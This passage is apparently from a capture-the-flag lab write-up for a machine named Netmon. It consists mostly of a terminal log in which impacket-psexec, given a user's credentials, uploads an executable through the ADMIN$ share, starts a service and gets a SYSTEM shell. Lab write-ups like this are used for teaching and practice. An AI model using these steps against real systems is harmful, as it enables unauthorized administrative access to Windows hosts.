 192.168.1.15
10.10.14.22
10.10.10.152 - Netmon
❯ impacket-psexec WORKGROUP/old_b0y@10.10.10.152 cmd.exe
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file HhSERmuA.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service gwfG on 10.10.10.152.....
[*] Starting service gwfG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users
C:\Users> hostname
netmon
C:\Users> dir
Volume in drive C has no label.
Volume Serial Number is 0EF5-E5E5
Directory of C:\Users
05/06/2025  12:05 PM    <DIR>          .
VPN - root's tasks
Privilege Escalation